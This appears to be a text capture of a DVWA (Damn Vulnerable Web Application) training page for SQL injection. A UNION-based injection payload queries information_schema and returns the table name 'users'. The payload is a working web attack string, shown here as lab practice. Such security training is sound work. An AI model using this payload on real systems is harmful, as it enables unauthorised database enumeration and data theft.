 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,(select table_name from information_schema.tables where table_schema='dvwa' limit 1,1)#
First name: admin
Surname: admin
ID: 1' union select 1,(select table_name from information_schema.tables where table_schema='dvwa' limit 1,1)#
First name: 1
Surname: users